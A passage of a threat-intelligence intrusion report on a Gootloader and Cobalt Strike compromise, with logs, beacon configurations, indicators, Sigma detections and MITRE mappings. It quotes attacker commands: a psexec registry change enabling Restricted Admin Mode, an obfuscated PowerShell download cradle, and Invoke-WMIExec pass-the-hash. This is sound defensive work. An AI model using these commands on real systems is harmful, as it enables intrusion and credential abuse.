AntiVirusProduct Get displayName /Format>List The threat actors executed this command remotely on a domain controller, before moving laterally to it: powershell.exe ls C:\> C:\file.txt While having an interactive RDP session, in an attempt to collect more information regarding the host, the attackers used PowerShell to run systeminfo on one of the hosts they pivoted to. On the last day, and before they left the network, threat actors used Advanced IP Scanner to scan the whole network for the below open ports:

21,80,135,443,445,3389,8080,56133,58000,58157,58294,58682,60234,60461,64502



EventCode	TaskCategory	TargetFilename	ParentImage	CommandLine
11	File created (rule: FileCreate)	C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe		
1	Process Create (rule: ProcessCreate)	C:\Windows\explorer.exe	"C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe"	
1	Process Create (rule: ProcessCreate)	C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe	"C:\Users\██████████\AppData\Local\Temp\1\is-JN8UC.tmp\Advanced_IP_Scanner_2.5.3850.tmp"	/SL5="\$7025C,19765324,139776,C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.
1	Process Create (rule: ProcessCreate)	C:\Users\██████████\AppData\Local\Temp\1\is-JN8UC.tmp\Advanced_IP_Scanner_2.5.3850.tmp	"C:\Users\██████████\AppData\Local\Temp\1\Advanced_IP_Scanner_2\advanced_ip_scanner.exe" /portable "C:/Users/██████████/" /lng en_us	

EventCode	TaskCategory	TargetFilename	ParentImage	CommandLine
11	File created (rule: FileCreate)	C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe		
1	Process Create (rule: ProcessCreate)	C:\Windows\explorer.exe	"C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe"	
1	Process Create (rule: ProcessCreate)	C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.exe	"C:\Users\██████████\AppData\Local\Temp\1\is-JN8UC.tmp\Advanced_IP_Scanner_2.5.3850.tmp"	/SL5="\$7025C,19765324,139776,C:\Users\██████████\Advanced_IP_Scanner_2.5.3850.
1	Process Create (rule: ProcessCreate)	C:\Users\██████████\AppData\Local\Temp\1\is-JN8UC.tmp\Advanced_IP_Scanner_2.5.3850.tmp	"C:\Users\██████████\AppData\Local\Temp\1\Advanced_IP_Scanner_2\advanced_ip_scanner.exe" /portable "C:/Users/██████████/" /lng en_us	

EventCode	TaskCategory	Image	DestinationPort
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	443
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	80
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	8080
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	137
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	161
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	445
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	3389
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	135
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58000
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	64502
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	56133
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58682
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	60461
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	60234
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58157
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58294

EventCode	TaskCategory	Image	DestinationPort
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	443
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	80
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	8080
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	137
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	161
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	445
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	3389
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	135
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58000
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	64502
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	56133
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58682
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	60461
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	60234
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58157
3	Network connection detected (rule: NetworkConnect)	C:\Users\██████████\AppData\Local\Temp\1\Advanced IP Scanner 2\advanced_ip_scanner.exe	58294

Lateral Movement



As observed in many of our intrusions, the threat actor created and installed Windows services to deploy Cobalt Strike beacons. This method was used to pivot to other systems within the network.


```
"A service was installed in the system.

Service Name: 6bb6ca2
Service File Name: \\ADMIN$\6bb6ca2.exe
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem"
```

Next to deploying Cobalt Strike beacons, the threat actor also used RDP to establish interactive sessions with various hosts on the network. One important aspect of these sessions is that the threat actor authenticated using “Restricted Admin Mode”. Restricted Admin Mode can be considered a double-edged sword; although it prevents credential theft, it also enables an attacker to perform a pass-the-hash attack using RDP. In other words, after enabling Restricted Admin Mode, just the NTLM hash of the remote desktop user is required to establish a valid RDP session, without the need of possessing the clear password. The threat actor attempted to use both Invoke-WMIExec and psexec to enable “Restricted Admin Mode”. psexec \\<redacted> -u <redacted>\<redacted> -p <redacted> reg add "hkLM\SYSTEM\CurrentControlSet\Control\Lsa" /f /v DisableRestrictedAdmin /t REG_DWORD /d 0 powershell -nop -noni -ep bypass -w h -c "\$u='http://127.0.0.1:47961/|%%{(IRM \$_)};&('.SubString.ToString()[67,72,64]-Join")(\$u); Import-Module C:\Users\<redacted>\Invoke-WMIExec.ps1; Invoke-WMIExec -Target <redacted> -Domain <redacted> -Username <redacted> -Hash <redacted> -Command "powershell.exe New-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Lsa' -Name 'DisableRestrictedAdmin' -Value 0 -PropertyType DWORD" -verbose" The logon information of EventID 4624 includes a field “Restricted Admin Mode”, which is set to the value “Yes” if the feature is used.

LogName=Security
EventCode=4624
EventType=0
ComputerName=[REDACTED]
SourceName=Microsoft Windows security auditing.
Type=Information
RecordNumber=31774
Keywords=Audit Success
TaskCategory=Logon
OpCode=Info
Message=An account was successfully logged on.

Subject:

 Security ID: S-1-5-18
 Account Name: [REDACTED]
 Account Domain: [REDACTED]
 Logon ID: 0x3E7

Logon Information:

 Logon Type: 10
 Restricted Admin Mode: Yes
 Virtual Account: No
 Elevated Token: Yes

Impersonation Level: Impersonation

New Logon:

 Security ID: [REDACTED]
 Account Name: [REDACTED]
 Account Domain: [REDACTED]
 Logon ID: 0x3798A24
 Linked Logon ID: 0x0
 Network Account Name: -
 Network Account Domain: -
 Logon GUID: {00000000-0000-0000-0000-000000000000}

Process Information:

 Process ID: 0x3fc
 Process Name: C:\Windows\System32\svchost.exe

Network Information:

 Workstation Name: -
 Source Network Address: [REDACTED]
 Source Port: 0

Detailed Authentication Information:

 Logon Process: User32
 Authentication Package: Negotiate
 Transited Services: -
 Package Name (NTLM only): -
 Key Length: 0

LogName=Security
EventCode=4624
EventType=0
ComputerName=[REDACTED]
SourceName=Microsoft Windows security auditing.
Type=Information
RecordNumber=31774
Keywords=Audit Success
TaskCategory=Logon
OpCode=Info
Message=An account was successfully logged on.

Subject:
 Security ID: S-1-5-18
 Account Name: [REDACTED]
 Account Domain: [REDACTED]
 Logon ID: 0x3E7

Logon Information:
 Logon Type: 10
 Restricted Admin Mode: Yes
 Virtual Account: No
 Elevated Token: Yes

Impersonation Level: Impersonation

New Logon:
 Security ID: [REDACTED]
 Account Name: [REDACTED]
 Account Domain: [REDACTED]
 Logon ID: 0x3798A24
 Linked Logon ID: 0x0
 Network Account Name: -
 Network Account Domain: -
 Logon GUID: {00000000-0000-0000-0000-000000000000}

Process Information:
 Process ID: 0x3fc
 Process Name: C:\Windows\System32\svchost.exe

Network Information:
 Workstation Name: -
 Source Network Address: [REDACTED]
 Source Port: 0


Detailed Authentication Information:
 Logon Process: User32
 Authentication Package: Negotiate
 Transited Services: -
 Package Name (NTLM only): -
 Key Length: 0

Collection


The threat actor accessed multiple files during the RDP sessions on multiple servers. In one instance document files were opened directly on the system.

Action Type	Initiating Process Command Line	Process Command Line
ProcessCreated	Explorer.EXE	"WORDPAD.EXE" "C:\[REDACTED]\Contracts\[REDACTED].docx"

Shellbags revealed attempts to enumerate multiple file shares containing information of interest to the threat actor.



Drag a column header here to group by			
Value	Icon	Shell Type	N
[REDACTED]	No im...	REC	
	Directory		
	Directory		
Contracts	Directory		
IT	Directory		



Drag a column header here to group by			
Value	Icon	Shell Type	N
[REDACTED]	No im...	REC	
	Directory		
	Directory		
Contracts	Directory		
IT	Directory		

Command and Control

Gootloader

Gootloader second stage download URLs. These URLs were deobfuscated and extracted using [this script](#) by [HP Threat Research](#). They've updated this script at least a few times now, thanks [@hpsecurity](#) and thanks to [@GootLoaderSites](#) for sharing on twitter as its broken/fixes. hxxps://kakiosk.adsparkdev[.]com/test.php?hjkiofilihyl= hxxps://jp.imonitorsoft[.]com/test.php?hjkiofilihyl= hxxps://junk-bros[.]com/test.php?hjkiofilihyl= During the intrusion the Gootloader loader was observed communicating to 35.206.117.64:443 kakiosk[.]adsparkdev[.]com.

Ja3:a0e9f5d64349fb13191bc781f81f42e1 Ja3s:567bb420d39046dbfd1f68b558d86382 Certificate: [d8:85:d1:48:a2:99:f5:ee:9d:a4:3e:01:1c:b0:ec:12:e5:23:7d:61] Not Before: 2022/01/05 09:25:33 UTC Not After: 2022/04/05 09:25:32 UTC Issuer Org: Let's Encrypt Subject Common: kakiosk.adsparkdev.com [kakiosk.adsparkdev.com ,www.kakiosk.adsparkdev.com] Public Algorithm: rsaEncryption

Cobalt Strike

146.70.78.43 Cobalt Strike server TLS configuration: 146.70.78.43 Ja3:72a589da586844d7f0818ce684948eea
 Ja3s:f176ba63b4d68e576b5ba345bec2c7b7 Serial Number: 146473198 (0x8bb00ee) Certificate: 73:6B:5E:DB:CF:C9:19:1D:5B:D0:1F:8C:E3:AB:56:38:18:9F:02:4F Not Before: May 20 18:26:24 2015 GMT Not After: May 17 18:26:24 2025 GMT Issuer: C=, ST=, L=, O=, OU=, CN= Subject: C=, ST=, L=, O=, OU=, CN= Public Algorithm: rsaEncryption Cobalt Strike beacon configuration: Cobalt Strike Beacon: x86: beacon_type: HTTPS dns-beacon.strategy_fail_seconds: -1 dns-beacon.strategy_fail_x: -1 dns-beacon.strategy_rotate_seconds: -1 http-get.client: Cookie http-get.uri: 146.70.78.43,/visit.js http-get.verb: GET http-post.client: Content-Type: application/octet-stream id http-post.uri: /submit.php http-post.verb: POST maxgetsize: 1048576 port: 443 post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe process-inject.execute: CreateThread SetThreadContext CreateRemoteThread RtlCreateUserThread process-inject.startrwx: 64 process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648 process-inject.userwx: 64 proxy.behavior: 2 (Use IE settings) server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64 sleeptime: 60000 useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; yie9) uses_cookies: 1 watermark: 1580103824 x64: beacon_type: HTTPS dns-beacon.strategy_fail_seconds: -1 dns-beacon.strategy_fail_x: -1 dns-beacon.strategy_rotate_seconds: -1 http-get.client: Cookie http-get.uri: 146.70.78.43,/fwlink http-get.verb: GET http-post.client: Content-Type: application/octet-stream id http-post.uri: /submit.php http-post.verb: POST maxgetsize: 1048576 port: 443 post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe process-inject.execute: CreateThread SetThreadContext CreateRemoteThread RtlCreateUserThread process-inject.startrwx: 64 process-inject.stub: 222b8f27dbdfba8ddd559eeca27ea648 process-inject.userwx: 64 proxy.behavior: 2 (Use IE settings) server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64 sleeptime: 60000 useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;ENXA) uses_cookies: 1 watermark: 1580103824 37.120.198.225 Cobalt Strike server TLS configuration:
 Ja3:72a589da586844d7f0818ce684948eea Ja3s:f176ba63b4d68e576b5ba345bec2c7b7 Serial Number: 146473198 (0x8bb00ee) Certificate: 73:6B:5E:DB:CF:C9:19:1D:5B:D0:1F:8C:E3:AB:56:38:18:9F:02:4F Not Before: May 20 18:26:24 2015 GMT Not After: May 17 18:26:24 2025 GMT Issuer: C=, ST=, L=, O=, OU=, CN= Subject: C=, ST=, L=, O=, OU=, CN= Public Algorithm: rsaEncryption Cobalt Strike beacon configuration: Cobalt Strike Beacon: x86: beacon_type: HTTPS dns-beacon.strategy_fail_seconds: -1 dns-beacon.strategy_fail_x: -1 dns-beacon.strategy_rotate_seconds: -1 http-get.client: Cookie http-get.uri: 37.120.198.225/cm http-get.verb: GET http-post.client: Content-Type: application/octet-stream id http-post.uri: /submit.php

http-post.verb: POST maxgetsize: 1048576 port: 443 post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe process-inject.execute: CreateThread SetThreadContext CreateRemoteThread RtlCreateUserThread process-inject.startrwx: 64 process-inject.stub: 222b8f27dbdfba8ddd559eeeca27ea648 process-inject.userwx: 64 proxy.behavior: 2 (Use IE settings) server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64 sleeptime: 60000 useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; BOIE9;ENUSMSE) uses_cookies: 1 watermark: 1580103824 x64: beacon_type: HTTPS dns-beacon.strategy_fail_seconds: -1 dns-beacon.strategy_fail_x: -1 dns-beacon.strategy_rotate_seconds: -1 http-get.client: Cookie http-get.uri: 37.120.198.225;/ptj http-get.verb: GET http-post.client: Content-Type: application/octet-stream id http-post.uri: /submit.php http-post.verb: POST maxgetsize: 1048576 port: 443 post-ex.spawnto_x64: %windir%\sysnative\rundll32.exe post-ex.spawnto_x86: %windir%\syswow64\rundll32.exe process-inject.execute: CreateThread SetThreadContext CreateRemoteThread RtlCreateUserThread process-inject.startrwx: 64 process-inject.stub: 222b8f27dbdfba8ddd559eeeca27ea648 process-inject.userwx: 64 proxy.behavior: 2 (Use IE settings) server.publickey_md5: defb5d95ce99e1ebbf421a1a38d9cb64 sleeptime: 60000 useragent_header: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts; IE0006_ver1;EN_GB) uses_cookies: 1 watermark: 1580103824 [Real](#)

[Intelligence Threat Analytics \(RITA\)](#) was successful in locating one of the IP addresses used for Cobalt Strike command and control communications.

RITA														
Viewing: new Beacons Beacons FQDN Beacons Proxy Strobes DNS BL Source IPs BL Dest. IPs BL Hostnames Long Connections User Agents														
Time Generated: Sat, 02 Apr 2022 19:51:10 EDT														
Score														
0.995														
0.995 10.43.61.202 146.70.78.43 20902 3883.000 13780 2567 1 2181 14945 14285 0.000 0.000 0 0 81180557														

RITA														
Viewing: new Beacons Beacons FQDN Beacons Proxy Strobes DNS BL Source IPs BL Dest. IPs BL Hostnames Long Connections User Agents														
Time Generated: Sat, 02 Apr 2022 19:51:10 EDT														
Score														
0.995														
0.995 10.43.61.202 146.70.78.43 20902 3883.000 13780 2567 1 2181 14945 14285 0.000 0.000 0 0 81180557														

Netscan data extracted via

Volatility from the beachhead host showing Cobalt Strike C2 connections: Volatility 3 Framework 2.0.0 Offset Proto LocalAddr LocalPort ForeignAddr ForeignPort State PID Owner Created ... 0x948431c46010 TCPv4 10.X.X.X 52670 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe 0x948431e19010 TCPv4 10.X.X.X 63723 146.70.78.43 443 CLOSED 3420 rundll32.exe 0x9484337f18a0 TCPv4 10.X.X.X 52697 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe 0x948435102050 TCPv4 10.X.X.X 52689 146.70.78.43 443 CLOSE_WAIT 3420 rundll32.exe ...

Impact

In this case, there was no further impact to the environment before the threat actors were evicted.

Indicators

Network

Gootloader https://kakiosk.adsparkdev[.]com https://jp.imonitorsoft[.]com https://junk-bros[.]com 35.206.117.64:443 Cobalt Strike 146.70.78.43:443 37.120.198.225:44

File

```
olympus_plea_agreement 34603 .js d7d3e1c76d5e2fa9f7253c8ababd6349 724013ea6906a3122698fd125f55546eac0c1fe0
6e141779a4695a637682d64f7bc09973bb82cd24211b2020c8c1648cdb41001b olympus plea agreement(46196).zip b50333ff4e5cbcda8b88ce109e882eeb
44589fc2a4d1379bee93282bbdb16acbaf762a45 7d93b3531f5ab7ef8d68fb3d06f57e889143654de4ba661e5975dae9679bbb2c mi.ps1
acef25c1f6a7da349e62b365c05ae60c c5d134a96ca4d33e96fb0ab68cf3139a95cf8071
d00edf5b9a9a23d3f891afd51260b3356214655a73e1a361701cda161798ea0b Invoke-WMIExec.ps1 b4626a335789e457ea48e56dfbf39710
62a7656d81789591358796100390799e83428519 c4939f6ad41d4f83b427db797aaca106b865b6356b1db3b7c63b995085457222 ls.exe
87ae2a50ba94f45da39ec7673d71547c dfa0b4206abede8f441fc8155803b8967e035c
8764131983eac23033c460833de5e439a4c475ad94cf81561d80cb62f86ff
```

Detections

Network

ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET MALWARE Meterpreter or Other Reverse Shell SSL Cert

Sigma

[Deleting Windows Defender scheduled tasks](#)

[Enabling restricted admin mode](#)

[Using powershell specific download cradle OneLiner](#)

[Using Lazagne to dump credentials](#)

Bloodhound Detection — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_hack_bloodhound.yml
Powershell download — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_powershell_download_patterns.yml Defender Disable via Powershell — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_powershell_defender_disable_feature.yml Creation of Scheduled Task via Powershell — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/powershell/powershell_script/posh_ps_cmdlet_scheduled_task.yml LaZagne LSASS Access — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_access/proc_access_win_lazagne_cred_dump_lsass_access.yml Systeminfo Discovery — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_susp_systeminfo.yml CobaltStrike Named Pipe — https://github.com/SigmaHQ/sigma/blob/7fb8272f948cc0b528fe7bd36df36449f74b2266/rules/windows/pipe_created/pipe_created_mal_cobaltstrike.yml Malicious PowerShell Commandlets — https://github.com/SigmaHQ/sigma/blob/becf3baeb4f6313bf267f7e8d6e9808fc0fc059c/rules/windows/powershell/powershell_script/posh_ps_malicious_commandlets.yml Suspicious Service Installation — https://github.com/SigmaHQ/sigma/blob/7d48d0e838b76f3fb5bc623e7ec45343cfac9c88/rules/windows/builtin/system/win_susp_service_installation.yml Suspicious XOR Encoded PowerShell Command Line — https://github.com/SigmaHQ/sigma/blob/becf3baeb4f6313bf267f7e8d6e9808fc0fc059c/rules/windows/powershell/powershell_classic/posh_pc_xor_commandline.yml Too Long PowerShell Commandlines — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_long_powershell_commandline.yml PowerShell Network Connections — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/network_connection/net_connection_win_powershell_network_connection.yml Rundll32 Internet Connection — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/network_connection/net_connection_win_rundll32_net_connections.yml Mimikatz Use — https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/win_alert_mimikatz_keywords.yml

Yara

[Custom Yara rule](#)

MITRE

- T1189 Drive-by Compromise
- T1204.001 – User Execution: Malicious Link
- T1204.002 – User Execution: Malicious File
- T1059.001 – Command and Scripting Interpreter: PowerShell
- T1053 – Scheduled Task/Job
- T1218.011 – System Binary Proxy Execution: Rundll32
- T1555 – Credentials from Password Stores
- T1003.001- OS Credential Dumping: LSASS Memory
- T1087 – Account Discovery
- T1560 – Archive Collected Data
- T1482 – Domain Trust Discovery
- T1615 – Group Policy Discovery
- T1069 – Permission Groups Discovery
- T1018 – Remote System Discovery
- T1033 – System Owner/User Discovery
- T1021.001 – Remote Services: Remote Desktop Protocol
- T1021.006 – Remote Services: Windows Remote Management
- T1005 – Data from Local System
- T1039 – Data from Network Shared Drive
- T1046 – Network Service Scanning
- T1562.001 – Impair Defenses: Disable or Modify Tools
- T1518.001 – Security Software Discovery
- T1071.001 Web Protocols
- T1027 – Obfuscated Files or Information

Share this:

- [Twitter](#)
- [Facebook](#)
- [LinkedIn](#)
- [Reddit](#)
-